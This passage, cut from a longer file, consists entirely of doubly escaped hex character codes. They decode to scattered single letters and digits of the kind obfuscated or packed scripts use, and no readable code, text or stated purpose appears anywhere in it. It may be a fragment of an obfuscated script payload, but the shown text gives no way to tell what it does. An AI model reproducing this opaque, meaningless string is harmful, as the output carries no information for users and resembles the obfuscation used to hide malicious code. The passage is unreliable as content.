x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\